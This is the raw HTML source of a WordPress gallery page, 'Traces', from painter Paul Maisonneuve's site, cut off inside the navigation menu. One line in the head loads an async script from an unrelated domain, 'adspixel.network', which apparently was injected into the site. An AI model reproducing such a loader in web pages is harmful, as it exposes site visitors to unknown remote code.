

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-maisonneuve.fr/galeries/traces/?lang=en
body_size: 13010
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1582896491183{padding-left: 2% !important;}</style><link rel="alternate" hreflang="fr" href="https://art-maisonneuve.fr/galeries/traces/" />
<link rel="alternate" hreflang="en" href="https://art-maisonneuve.fr/galeries/traces/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://art-maisonneuve.fr/galeries/traces/" />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Traces - Paul Maisonneuve</title>
<meta name="description" content="Dés lors, il n’y a plus d’espace, de profondeur, de hiérarchisation, de continuité, de représentation TOUT EST « TRACES »."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://art-maisonneuve.fr/galeries/traces/?lang=en" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Traces - Paul Maisonneuve" />
<meta property="og:description" content="Dés lors, il n’y a plus d’espace, de profondeur, de hiérarchisation, de continuité, de représentation TOUT EST « TRACES »." />
<meta property="og:url" content="https://art-maisonneuve.fr/galeries/traces/?lang=en" />
<meta property="og:site_name" content="Paul Maisonneuve" />
<meta property="og:updated_time" content="2020-10-23T14:29:42+02:00" />
<meta property="article:published_time" content="2020-07-16T11:01:10+02:00" />
<meta property="article:modified_time" content="2020-10-23T14:29:42+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Traces - Paul Maisonneuve" />
<meta name="twitter:description" content="Dés lors, il n’y a plus d’espace, de profondeur, de hiérarchisation, de continuité, de représentation TOUT EST « TRACES »." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://art-maisonneuve.fr/?lang=en#person","name":"Paul Maisonneuve","logo":{"@type":"ImageObject","@id":"https://art-maisonneuve.fr/?lang=en#logo","url":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","contentUrl":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","caption":"Paul Maisonneuve","inLanguage":"en-US","width":"106","height":"50"},"image":{"@type":"ImageObject","@id":"https://art-maisonneuve.fr/?lang=en#logo","url":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","contentUrl":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","caption":"Paul Maisonneuve","inLanguage":"en-US","width":"106","height":"50"}},{"@type":"WebSite","@id":"https://art-maisonneuve.fr/?lang=en#website","url":"https://art-maisonneuve.fr/?lang=en","name":"Paul Maisonneuve","publisher":{"@id":"https://art-maisonneuve.fr/?lang=en#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://art-maisonneuve.fr/galeries/traces/?lang=en#webpage","url":"https://art-maisonneuve.fr/galeries/traces/?lang=en","name":"Traces - Paul Maisonneuve","datePublished":"2020-07-16T11:01:10+02:00","dateModified":"2020-10-23T14:29:42+02:00","isPartOf":{"@id":"https://art-maisonneuve.fr/?lang=en#website"},"inLanguage":"en-US"},{"@type":"Article","headline":"Traces - Paul Maisonneuve","datePublished":"2020-07-16T11:01:10+02:00","dateModified":"2020-10-23T14:29:42+02:00","author":{"@type":"Person","name":"MerlePaulM"},"description":"D\u00e9s lors, il n\u2019y a plus d\u2019espace, de profondeur, de hi\u00e9rarchisation, de continuit\u00e9, de repr\u00e9sentation TOUT EST \u00ab TRACES \u00bb.","name":"Traces - Paul Maisonneuve","@id":"https://art-maisonneuve.fr/galeries/traces/?lang=en#schema-21990","isPartOf":{"@id":"https://art-maisonneuve.fr/galeries/traces/?lang=en#webpage"},"publisher":{"@id":"https://art-maisonneuve.fr/?lang=en#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://art-maisonneuve.fr/galeries/traces/?lang=en#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='https://fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paul Maisonneuve &raquo; Feed" href="https://art-maisonneuve.fr/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Paul Maisonneuve &raquo; Comments Feed" href="https://art-maisonneuve.fr/comments/feed/?lang=en" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/ec20bd6714c6a4d1542dec31aa83c2b6.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wphb-1-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/a17b7d923d7baac2604b71fa566d4e24.css' type='text/css' media='all' />
<style id='wphb-1-inline-css' type='text/css'>
.page-id-7694 .mkdf-page-header .mkdf-menu-area { height: 120px !important;}
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wphb-2-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/a501751721344ddae7973f216e867ef0.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-3-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/5be09da9903886cc02f7744b4a5768f5.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%7CRoboto%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0" /><link rel='stylesheet' id='quart-mikado-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%7CRoboto%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/5781188382ae0d20288c682967e7394f.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/b267338563eaf6f7cd82e058505b21b4.css' type='text/css' media='all' />
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/b8e8a024c7518cbce8619e22f112ec1b.js' id='wphb-4-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/52dd3a9725240f5071cb60dcf091a423.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/8534a7f140411a813028096e5732e4ef.js' id='wphb-5-js'></script>
<link rel="https://api.w.org/" href="https://art-maisonneuve.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://art-maisonneuve.fr/wp-json/wp/v2/pages/7694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://art-maisonneuve.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://art-maisonneuve.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://art-maisonneuve.fr/?p=7694&#038;lang=en' />
<link rel="alternate" type="application/json+oembed" href="https://art-maisonneuve.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fart-maisonneuve.fr%2Fgaleries%2Ftraces%2F%3Flang%3Den" />
<link rel="alternate" type="text/xml+oembed" href="https://art-maisonneuve.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fart-maisonneuve.fr%2Fgaleries%2Ftraces%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.2 stt:1,4;" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.mkdf-logo-wrapper a img {
    height: 150% !important;

}

.mkdf-vertical-align-containers .mkdf-position-left {
 
    height: 80% !important;

}

.wpml-ls-flag {
	margin-top : 20px
}



span.wpcf7-list-item {
    display: inline-block;
    margin: 0 10px 0 0em;
        margin-top: 0px;
        margin-right: 10px;
        margin-bottom: 0px;
        margin-left: 0em;
}

body > div.mkdf-wrapper > div.mkdf-wrapper-inner > header.mkdf-page-header > div.mkdf-menu-area.mkdf-menu-center > div > div.mkdf-position-right > div > div.widget.widget_media_image > a {
    visibility: hidden !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-7694 page-child parent-pageid-7646 quart-core-1.1.2 quart child-child-ver-1.0.0 quart-ver-1.2 mkdf-smooth-scroll mkdf-smooth-page-transitions mkdf-grid-1200 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-no-behavior mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-disable-ss-on-mobile mkdf-disable-header-ss-on-mobile mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-fullscreen-search mkdf-search-fade wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-predefined" href="#">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>	</a>
	<div id="media_image-3" class="widget mkdf-sidearea widget_media_image"><img width="209" height="101"   alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-opener_signature_blanc.png" class="image wp-image-6437  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="209" height="101" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-opener_signature_blanc.png" class="image wp-image-6437  attachment-full size-full" alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" /></noscript></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 60px"></div>
</div>
</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p class="p1"><span class="s1"><b><i>A </i></b></span><span class="s2"><b>permanent <i>exposition</i></b> is held in Peypin (13). Paul Maisonneuve opens the doors of his studio by appointment at <strong>06 08 68 88 88</strong> or by mail at : <a href="mailto:contact@art-maisonneuve.fr" target="_blank" rel="noopener">contact@art-maisonneuve.fr</a></span></p>
</div>
		</div><div id="media_image-7" class="widget mkdf-sidearea widget_media_image"><img width="300" height="195"   alt="Paul Maisonneuve" style="max-width: 100%; height: auto;" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img.png 600w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-7431  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="195" src="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png" class="image wp-image-7431  attachment-medium size-medium" alt="Paul Maisonneuve" style="max-width: 100%; height: auto;" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-fullscreen-search-holder">
	<a class="mkdf-search-close mkdf-search-close-icon-pack" href="javascript:void(0)">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>	</a>
	<div class="mkdf-fullscreen-search-table">
		<div class="mkdf-fullscreen-search-cell">
			<div class="mkdf-fullscreen-search-inner">
				<form action="https://art-maisonneuve.fr/?lang=en" class="mkdf-fullscreen-search-form" method="get">
					<div class="mkdf-form-holder">
						<div class="mkdf-form-holder-inner">
							<div class="mkdf-field-holder">
								<input type="text" placeholder="Type your search" name="s" class="mkdf-search-field" autocomplete="off" required />
							</div>
							<button type="submit" class="mkdf-search-submit mkdf-search-submit-icon-pack">
								<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>							</button>
							<div class="mkdf-line"></div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-center">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://art-maisonneuve.fr/?lang=en" style="height: 50px;">
			<img itemprop="image"    alt="logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png" class="mkdf-normal-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-normal-logo" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png"  alt="logo"/></noscript>
			<img itemprop="image"    alt="dark logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png" class="mkdf-dark-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-dark-logo" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png"  alt="dark logo"/></noscript>			<img itemprop="image"    alt="light logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_2.png" class="mkdf-light-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-light-logo" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_2.png"  alt="light logo"/></noscript>		</a>
	</div>

											</div>
				</div>
									<div class="mkdf-position-center"><!--
					 --><div class="mkdf-position-center-inner">
								
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-menu-paule-maisonneuve-anglais" class="clearfix"><li id="nav-menu-item-8032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://art-maisonneuve.fr/?lang=en" class=""><span class="item_outer"><span class="item_text">HOME</span></span></a></li>
<li id="nav-menu-item-8033" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children mkdf-active-item has_sub narrow"><a href="https://art-maisonneuve.fr/galeries/?lang=en" class=" current "><span class="item_outer"><span class="item_text">GALERIES</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-8034" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/recto-verso/?lang=en" class=""><span class="item_outer"><span class="item_text">Recto-Verso</span></span></a></li>
	<li id="nav-menu-item-8035" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7694 current_page_item "><a href="https://art-maisonneuve.fr/galeries/traces/?lang=en" class=""><span class="item_outer"><span class="item_text">Traces</span></span></a></li>
	<li id="nav-menu-item-8036" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/strangers/?lang=en" class=""><span class="item_outer"><span class="item_text">Strangers</span></span></a></li>
	<li id="nav-menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/dreams/?lang=en" class=""><span class="item_outer"><span class="item_text">Dreams</span></span></a></li>
	<li id="nav-menu-item-8038" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en" class=""><span class="item_outer"><span class="item_text">Spirit of the times</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://art-maisonneuve.fr/his-studio/?lang=en" class=""><span class="item_outer"><span class="item_text">HIS STUDIO</span></span></a></li>
<li id="nav-menu-item-8313" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://art-maisonneuve.fr/news/?lang=en" class=""><span class="item_outer"><span class="item_text">NEWS</span></span></a></li>
<li id="nav-menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://art-maisonneuve.fr/contact/?lang=en" class=""><span class="item_outer"><span class="item_text">CONTACT</span></span></a></li>
<li id="nav-menu-item-wpml-ls-74-fr" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://art-maisonneuve.fr/galeries/traces/" class=""><span class="item_outer"><span class="menu_icon_wrapper"><i class="menu_icon  fa"></i></span><span class="item_text"><img
            
            
            alt="French"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="French"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
            
            
    /></noscript></noscript><i class="mkdf-menu-featured-icon fa "></i></span></span></a></li>
<li id="nav-menu-item-wpml-ls-74-en" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://art-maisonneuve.fr/galeries/traces/?lang=en" class=""><span class="item_outer"><span class="menu_icon_wrapper"><i class="menu_icon  fa"></i></span><span class="item_text"><img
            
            
            alt="English"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="English"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
